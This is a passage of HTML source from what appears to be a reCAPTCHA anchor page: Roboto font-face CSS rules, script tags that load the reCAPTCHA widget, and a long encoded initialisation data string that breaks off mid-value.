  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ivZ64qyg99Y8J4jBmnwElA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ivZ64qyg99Y8J4jBmnwElA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ivZ64qyg99Y8J4jBmnwElA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DjyLDo8K/woJ3EBXDpR9xwoFuGMOmw6s3wrV5PXXDtsOFAsO9wopTbQsPw5bCpsOzIRDCksOew5XDnVjDgMK6GHEzwplWw4klVsOUwqJrSkHCjSduw6kPYsOqZXrChi3CtDnCr0haDMK4NsKTf8OnNMOEZcOsw40TKU5MJTLCncOgeDrDj8Kkw4fDsC/CqcO6w69Nfh3DomPCq09wwrcOZMKEZ8OkwqFqWVwBQsOAwrlgLMK7dQPDjwLDjgUoMxsgasKEwqdgd8K7wqtXwrthw6vCtl16wrpPViXDj8OxfsO2Eh7DsTRxGEbDllfCmMOsW8OHLzY1YWvDtcOowrfDsS/CqBIvwqrCmxvCjMKdw5fDj8OGGMO8w7zDtsKqdBwqMcKIw5zDp015w5/DvE3DkMKFNFDDkUNTWUImw5vCu1rCjsKnwpDDqHBvwoEaw5Vpwqc3WF/DgDHDu8KMw4/DiMKVXsKqZUx4bhbDrsKNETTDm0sDworClG5Cw6sNB1RtZDVcwoDCjsKULzI2wonCgl9Ew44PwpTCjsODdQrDq8KuwpPCs27DjRVow5nCjMKTLMKpwonCncOew6pCwpJ3E8OZBcKgLcOVwovCocK9w6HDiUPCtS7DvMOGTsKkw77CksK/[base64]/ChcOlLcONAsOdwo/CrDXCm18/[base64]/CosOCw55Sw6zDmEPDtz0fPyYPaBrDjcKNw7ZvZFgXw67DmMKzw5fCoyHClMOkdnAXwo7DsFkyFMOvwrvDkMO+dcOFGcOYwpzDl3lnMU/[base64]/[base64]/wqhYSVQ/woMUV8O8w7QxwoxgUMOTaQzCicOEw6Ubw6/Cm8OKCsKCwq1JTMK9VlnDoyDCikfCnUApw4wCfBJQIATDvQIxasOEwp9dw7/[base64]/woYFJVfDnMKxQn/[base64]/[base64]/[base64]/DliXCk1k9MxHCksO1wrUow6AIAcKnwobDjsK5wqbCuMOAwqLDo8KyK8OcwpTCh37Cn8KJwrsqYcKpOQxrwqzCksO7w6TChBrDhlJQw7vDsmcaw6BCw4nCncO4EFXCnsOAwoMNwrLCrVAvYzrClTTDt8KDwrHCi8OrGMKuw75/R8OJwrfCjMKvdDfDiA7Cg0IQw4/DrVLClMKgQBl5J2fCqcOzXsKwXgDCnxbCisOEwrEgwrvCpSHDgkhKwrLDqEnCo2vDmMOFZsOMwqzDhF9LPlXDpDQ9PcOBSMOyeWEvO1/DtGsnTgLDkAkww4AtwovCh8OTNMOAwo7Cr8KAwqTCpHYtNcK4HTPCjBM8w53CjsK/fmQmbcKJwqM7w4MpEinDrcKzUsK7RkDCuXLDucK4w5sNGUs6FHFjw4EawoBZwpjDj8Knw67CjQfCly5URsKuw7o+EDTCl8OEwqMVIgtFwp4AL8KTTinDqB8+w6HCqz7Cp2kqJ1YOGw/DmwojwrHDh8OqIhpIO8KcwqJvRMK2wrbDqkAiH0ISTMO+SMKDwr/DuMOjwoYmw57DmyfDhsKXwqwiw50vw7cDRjLDkFEzw6XDqmHDnsOVVsK7woNmw4vCpMKbVcKkRMK4wo1ATEXCoSZpecOocsKDQ8KvwoxSd2bCp8OyEMK1w4HCoMKGwrIPIVIow7nCmcOcJMOjw5R2b1/DvhvCoMOmXMOqJmYuw6fDusKkw4RjTsO9wrAfPMO3w6EQLcKuwpxvb8KzXTMswotMw7zCn8Ksw5PDh8KvfcO/w5rDn3t1wqbCgVLDqcOOc8KILsOBwokACMK5N8OUw542asOEw6bDtsKCa0Mgw7pQH8OOwpBlw5x6wq7Du0XCm3zCicKRwrvCmMKnwpnCmQbCiMOKwqrCucOHZcKnXzcFeXxLEwXDgl47wrjCg2zCvMKUfFAKXsK1fDLDvRfCr2/[base64]/[base64]/Ck8K2cMKDL8Ovwq5mBcKFw4JQcMKswqQXTsOywohMf3VdUFLCs8OZOQbClgHDh17DmR/DmGp1NcKkeBY1w6XDm8K1w6hgwrJDTsOvXinDmSfClcKpw61QRFnDlMKawrw5asOUwojDtMOlU8OxwonDjwwfwrzDs2tFOcOMwq/CkcO5P8K1CMKOw44MJMOew5ZNfsK/wqbDgyvDgsKGL0fClsKPcsOGK8Ohw47DtMOkbALDgcK4wpbCucOcL8K3wo3DvsKfwopVw49gUD8aw61+ZGMUTSfDg1/[base64]/[base64]/wp0XwpLDpDo2GBxRw67Dh3Z2PcOZw74GwrXDosOiUhgBOMKmFHbCkVTDvMKwVMK9H0TCvsO7w6HClQHCvMKRNTx7w44oW13ClyQZwp5FeMKVwpQ7U8OweD7CjTtjwqc/w7LDtGJzwrNLAsOcSHHCgBbClzRIe1dSwpEywpjCnxMnwoIHw7w7UyPDsMKPPsOnwojDjVZ3dVxfATnCvcOIw77Ds8OHw4hQM8KiTTAow4nDlFRuwprDisKlGT/DmsKnwo0fE1rCqgdew6kowpnCkHUxSsOsRUJpw4RYCsKfwrQwwoJOQMOFcsO4w6hmIgrDuHPCqcKJbcKoS8KUPsK1w4vCi8K0wrA5w5vDv2I4w7XDgDPCkGsJw4EPIcORKiLCg8OGwrzDjsOpacKtDMKPCkM/wrVEwp4SUMOqw5vDvzbDgCJ6bcK1HsKXw7HDqcKhworCvsOqwqTCvsKeV8OzPwJ1OsK+NDfDuMOJw7cIOTEKF3LDhcK2w5/DqzNNw4ZMw6YVPBHCj8Opw5TCgcKQwqFaAMKHwq3Doi/DucKjAREDwoHDhEEJBsO7w6sTw7wPbsKFYFlzTVI5w6FjwoTChzs3w4jCi8K9H3nCgsKCw6HDvsKYwq7DocKxwoZWwr8Cw7/Dqll3wpPDqWohw5fDkcK4wopjw4TCjxs7wrfClGbDh8K7wo8Ww7gnV8OoMwhuwoTCmQzCoWrCrV7Dhg3ClsKdLAR9w61bwp7CogfCssKrwogEwpI2OcOHwr/Cj8K6w7bCrWEPwonDlcOLKiwjw5vCvihaQFpRw7vDjG4FHTXDihzCuDDDn8OIwpnDo1HDg0XCiMKEKl9/wrvDm8Ktw5bDmsORJ8OCw7IrZX7Dux40woHCsWwuVMKzaMK6WCDCnsO+JcOfVMKmwqh5w73Ct3HCsMOcfMKef8O7wol5N8OYw5IAwoHDp8KdKF0fcMKhwohoXsK+UzjDp8OnwpR+YsOFw4/CmR/CrCUnwroowplEdcKZa8OUOgvChX9jbcO/woTDksKcwrLDm8KFw4XDmg7CrWHCs8KVwrTCgsOdw6rCnynDncKqFcKYcXnDl8OrwrTCrMOHw7DDncOuwrIHTcK/[base64]/CoTLDqgnDgMKNScK3wrVPwr3DuMKKw7HDo3huc8K2GMKhw7XDpcOaKxM1eh/[base64]/Dn1XDvnrDjsKXw6JAw4vCj8OHRcKVwod7cMOGw7vCuy4QK8KKwp8Hw7IvwpfDgcKhwokkN8KkSMKmwq3DvAnCsmPDsVRwFCUPFFzDgsOPFcOWBXVXM0DDkCZJDSMGw58SVWzDgzM+LhzCqAV5wrF4wphiFcOJYsOywq/[base64]/CicKMIF8sw5fCssOjw74iwpfChMKKwqtww6nCiMK0LFEGYANTG8O/[base64]/CqsKBwpDDsxZqw5Qzw4/[base64]/CnWLCgcOKNA7DuX3Cl2o+wqzCk8KSDcOVwpcfwrkoGno2wpQHJcKhw4g1GUwrwoMMwrrDiErCv8OKCFoww7LChRdUDMOAwqbCpcOawrXCtlDCvsKZBhhuwq7DjmJYYcOvwq4Yw5bCu8Kpw5A/w6xNwrjDsm9JUWjCjsOGIlVCw6/CucOtAzRfw63CgUbCol0YCE3DrHQWE0nCgU3Ct2RIADfDjcOSw7LCn0nCv01XWMOIw4ErVsOCw5ZzwoDCmMO8KFJ/wrjCihzCmgTDuzfCmVp3EsOVacKXw6giw47Ds01TwozDvsKQwofCsyrCpBdVPhPCk8Ozw7kAH0BPA8Oaw5DDpSHClyFVYiLDqcKGw5rCgsO8TMOPw7HCtCUqwppsYGULDUPDgMOOXcKNw6FWw4TCkxTDk1zDp0UHRcK8Gm4yVnZHecKlL8OEw7zCqA/CrsKow6AcwoDDkAnCjcOwe8OLK8O2BEpGfloNw5s3TGbDt8KqbFhpw5PDonJaXsOSfErDuz/Dq3UresOtOSrDocOJwpjCrHARwovDhzdxM8OEE1w4bmXCoMK3w6RVfDzDmcOHwrHCm8O7w7sIwovDvMOuw4nDkiLDlMKww5jDvB7CiMKdw5TDu8O5PEnDsMKzDMOCwo0xRMOtL8OED8OSJEsIwr0RfsOdM3TDqkbDgHPCi8OHeD3CjV/Cp8Ouw5fDiQHCpcOJwrIcGS0kwqRRw60HwoLCucKdUMKlDsK9JC/DpsKHZMOjZx5kwrDDuMKcwoXDrsKow5XDncKww5hRwoLCpcOnecOAFsOcw71iwqw1wo4JSknDqMOTT8OMw6gSw4VCwrE6Nw1mw4tYw4NnCsKDFAodwr7CrsOZwq/[base64]/WcOybgJwBH82wovDrxDDnMOlFCkocGQyw43Cnh5YWWUSNDnCkwvCuwM3Rx0iwpnDgE/[base64]/[base64]/DqcKTwojCoSFHwrLCsMKOaQZZasKNCB7Dkw/Cpx7CncKCbMK5w7rDqcOcUwjCrMKBw71+OMKFwpLDg1zCu8KpNCjDhmLCjh3DmjTDjcOMw5Rfw7LCrhrCt1dfwponw5ZaDcKlfcOMw55KwqZWwp/[base64]/DlsOtfjpJfMKTPwbCmXPDusOAbWDCiwwZJGDDoxHCvMOgwpPDtcOpFW7CmAYWwo3DuidFwrPCv8KmwoxRwqzDowxJWhbDi8O/w6lvCMKbwqzDnwjDuMOcWQ/CmUp2w7zCpsKQwo0cwrU3GcKkDVxxUcKtwpYPaMOhaMOkw6DCi8Ouw7/DsDNzNsKpQcKURxXCg2xTwoklwqMpZMOzwpfCrArDtWJZbcKPesKjwq4/DG0TJAgtX8K4wp3CjA/DuMKFwr/CpjQuCS8RRy5bw5ksw4PCh1FVwpPCozjCqUjDgcOlB8O/HsKUwqJlJwzCnMKhbXTDj8Ocw5nDtCjDq3k0woDCoyUqw4nDp0vDiMKVwpVkwp/[base64]/DsMOuw6NMARJMRMO4dQ0bXcONw5prR8KtPMOxaMOlbR/CnT0uD8Ktw7hiwoHDv8KcwpDDtsK8ZxoswqtnP8OOwrvDrsKKDsKFAcOXw7dlw5t4wqLDu1nCusKbHXsBU3jDuG3Cq28jb19+W1nClhXDpA3DtsOaQw4gcMKCwqLDv3rDviTDj8KYwpjChsOCwrRpw59lAGjCp2PCoTzCowPDmBrCjcOcO8K/[base64]/DhUXDv8OXOhURBcKJwrZnw6MFw6PDsh0dw5drKsK7ZTLDqsKJasOTblvChQnCuAU+ERg3IsO/acO3wokow5EDL8OmwpvDqEAAOk7DpsKXwotXDMOMGmLDksOqwpjCrcKgwpprwqtFbldEBlnCtR7CkmjDjmvCpsKfesOhecKgBn/Dq8ORX2LDqi93Tn/DkMKQdMOQwqMPLHUbU8OTQ8KPwq4oesKSw6PDhmpxGB3CmA9NwqQ4wqHCiHDDjhdVw6ZNwqrCllLCkcKpTMKIwoLCljZowpvDrFJuQ8KIXmZpw5h4w5RZw55ywrxhVMK1eMOoVcOKeMOrM8Odw7DDk0zCv3PCksKswq/[base64]/DrjBSwrMgBRYjw7XDjcOkwpnCmsOtw5NIw7LDjQ1hwpvCjMO+w6nCi8KCdAdAR8OLbTDCt8KrT8ORBhHDgSYLw6HCnMO8w5PDj8KIw64PYMOmCSXCtcO/w4V2w63Cs07CqcOHU8OjfMKeUcKNAlwUw7kVDsO9PTLDscOuU2HCtkTDuW0Ta8OYwqtRwrNAw5xNw5M6w5Rcw4BFc1oIwqQIw6ZxGxbCqMKbDcKSb8KJPMKIbMKBYGjDvhs/[base64]/CkDpTfMOKDjjCuMOmwrrCt8OewqnDs19aE8K0wpolXjfCksKKwrJbKBoNw5fCn8KMMsO3w518RCXCrMKwwokQw7dBbMOZw5vDh8OwwoPDsMO5Ql7DuHR0RF3CgWVwTHA/S8OFw7cLU8Kxb8KndsOOwoEkcsKVwoYSGcKHbcKjekM+w6vCl8KpVsOXexM/eMOMScO7woTCvRMjWBV8w61zwoXCiMOpw7N7JMO8NsOhw605w67CmMO9woleVcKKdsOBCS/[base64]/DqHLCvMOUwp54woQDWRs4X8KUw7gXLWNXwoLChjgEw7rDo8OfZBtwwqw8wpfDmsOKGsOEw4nDm3lXwoHDp8KkFH/CpsOrw4rCoRZcLkYowoNWMMKcDH7DqQ3DhsKbBMK9K8OjwqDDtS/CssOFa8KIwovDqcKZOcKawppsw7XDrDZecsKfwqxDJxvDo2bDjsKbwo/DrsOgw45FwpfCs3xqGsOqw6ZdwolDw6xOw5jDvMKpb8KBwoXDsMKeZ2A8RSXCoFVjB8ORw7YfLjZHQX7Ct0DDjsOPwqEnFcKMw6UZXcOlw4DDvcKkWsKywq91woVvw6vCmEHClwjDjsO6OsKkWMKlwpPDoDtea38YwojCgsOHbcOdwrUELMO/YhPCg8K/w5vDlwHCu8KtwpDCpsOrCMOKVmRLR8KpPCUDwqdBw4fCuTxMwogMw482TinDncKpw75tK8KVwoHCpT5SdMOZw5/Dg3fCgBQuw4wawpERAsOWSGMxwprDncOKFCNPw6sBw43CsDtbw6vCoQkEQ1HCtjJDS8K3w4HDuV5aCcKIeR95DMK4CBtQw5fCjMKmLA3Di8OCwqrDlQ4RwoXCuMOsw7BJw4vDuMOEC8KPESUvw4zCtSLDjQc0wq7DjwpjwpTDnsKjdksrOcOJJFFvX2/DqMKPX8KZwpXDrsODdHUfwpltHMKsRcOUBMOtKMO/U8OjwqLDt8OCLiLClgkCw43CqMKsSMKnw4d+w6jCvsO7dDU0EcOUw7HCv8KAe04eQ8Ovwoh5wqLDqEnChcO+wrYHZsKHRsOcQcKgw7bCmsOfXi1+w7Utwqorw4HClHLCvsK0E8Kyw4PDk3k1w7BIw55lwotXw6HDv3bCuSnCnSpTwr/Ck8Olw5/[base64]/CkmkLJRfChx7CgVwqwr0/w7nCqwIgRMKkAMOTZMOgw6DDi1RlSGDCtcOowpcaw5U/[base64]/Cr1l9FMK5F114Y8O2w5PDh8OjwrwJIcKqT3Y+M8KFfsOkwqYyV8KFSRvCmsKNwqXDqcK6OsO3UBLDrsKAw4LCiznDlcKBw7t/w6QOwqzDhcKKw54MMzUsWcKPw4l5w6jCigp9wr0EV8Oew5EHwqEJNMO1UcK4w7LCo8KZKsKiwpAOw7DDkcK8PwsrEMKrIATCusOewqVZw6plwpcAwrDDgsOlVcKEw5rCtcKbw6IgYUrDl8Kcw6rCgcKRH2pkw5/Ds8KzNQPCoMOrwqTDq8Oiw6fClsKtwp4wwprCscOUOcO1YcOcKhLDqlfCrsKLWCHCv8OqwoLDrcO1NxwBK1Yrw5lpwrRhw6JIw4FVK0HCqEHDlHnCsD41EcO3PCN5wqEYwoHDtDLCtcKrwotITcOkbQTDrETCgcOHWw/[base64]/w5DDvD9WZUwGJHs/[base64]/wrLCuDXDlMOtUTbChnTCh8OOwrhAFwE2wohWw7tIw7HCkcOZwpnDpcK9OcOuJmFew5AAwrsFw5olwqzDpMOLIzrCjsKhWHvCpzDDpSbDtcO/[base64]/DkXJvw6hfw50cNcKYw4c2w4ldw5vCuBFFwq3CucORbXbCiQwfMScMw5VQMcKSVyExw7hvw4vDg8OiL8KYYMO/Wh/DmcK/eDHCpsKDenokRMO5w6PDvgPDgVAqCcKIYlzCk8KdeSQ1VMOYw4PDn8OLMkpFwpfDlR/DrMK2wprCjcOhw5U/wqnCvgIPw5xowqtCw6g8ciXCj8Kawrgwwr5/[base64]/I8KgbWjDrsKlwrJVwonDgMKbBTzDv8OUw4guw4Vxw57CuHV3bMOGL2g0GQLDg8KWbjEIwqbDoMK8KcOQw5/CpB4BI8KVPMKcw4PCkC0pHlrDlDUQRcKOKcKcw5tDDRjCgsOPFgNTAiRNYGEYPMK6YnvCgAnCqWYrwqXCjUZ5w4RHwoHCiWbDkiF/IE7DmcOdZkjDinElw6PDlS/ChsOaDsK+MwMlw6PDklDDoUxfwrzCucOxA8OlMcOgwqrDisOyYXxjM03CqcOsKi7DtMKCEcK9VMKOVizCpkJwwqnDnyfClQDDvD8HwrzDjsKYw4/DiUBJY8OTw7I5KwEAwoVRw6EqHsK0w4AowoMAJUF7wpxleMKEw5TDssKZw7AKBsO5w7vCiMOwwpYmVRXCtcK8bcK5Sy7DjD1Zw7PDhWHCvgt/wqvChcKHE8K+BT/CnMKIwqsSMMOhw6HDiiIKwrABIMO3a8K2w7bDg8OiJ8KhwpdfFcONHsOsO1dfwq3DiwrDqgrDkDTCjkzCqmRNcmwMfl5pw6DDjMOrwrZhdsKuecKtw5LDnmvCs8Krwo4wT8KFZHlFw6sbw5UuFcO6fhUSw613GsKSR8O/ST7Cgn5cYMOvMVXDlzleF8OPacOrwrNDFMOnDsKmYMOew6YSfgwKZmfDt0HCkinDrE1NXADCusK0wq/CoMOTYUzDpw7CscO8wqjDoSnDnMOWw4pwehvCuHprOG/ClMKKdWIsw7LCsMKCd0F3EMOxT2nDhsKTSHrDksKJw4l6C01ETcOXA8K3T0pxPQXDrlzClnkyw4HDl8OSwo9ed13CnHRnScKkw5TClG/Cp2DDncOfLMO2wrQaQ8KuN2hdw4NhGMKZEBx5woPDsGsyTltZw67Cv0MtwoEnw4Ezf3oiCMKvw7dNw590X8KDwoYEKsK9B8KmcibDicODayd6w6bCpcOBIQ8MEW7DssK8wqs7U28kw5cewrDDucKabsK6w4sPw5TCmEnCkMO0wrnDhcKiB8O3VsOVwp/DtMK/[base64]/[base64]/wpHDg3xKw40BfMOqIMOVw5fDqUXClQjCtMO4T8O3ZG/CpsKowpXCmFIqwqJWw7YTDsKXwpkYekvCoVQMSj1AYMKzwr/CtQtBfn0TwoDChcKOVcOUwqLDhV